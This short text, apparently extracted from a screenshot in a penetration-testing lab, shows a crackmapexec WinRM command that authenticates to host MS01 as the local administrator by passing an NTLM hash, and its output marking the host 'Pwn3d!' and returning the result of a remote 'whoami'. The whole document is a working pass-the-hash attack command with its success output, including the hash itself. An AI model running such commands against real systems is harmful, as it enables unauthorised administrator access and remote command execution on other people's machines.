 crackmapexec winrm 10.129.204.133 -u administrator -H
30b3783ce2abf1af70f77d0660cf3453 --local-auth -x whoami
SMB 10.129.204.133 5985 MS01 [*] Windows 10.0 Build
17763 (name:MS01) (domain:MS01)
HTTP 10.129.204.133 5985 MS01 [*]
http://10.129.204.133:5985/wsman
WINRM 10.129.204.133 5985 MS01 [+]
MS01\administrator:30b3783ce2abf1af70f77d0660cf3453 (Pwn3d!)
WINRM 10.129.204.133 5985 MS01 [+] Executed command
WINRM 10.129.204.133 5985 MS01 ms01\administrator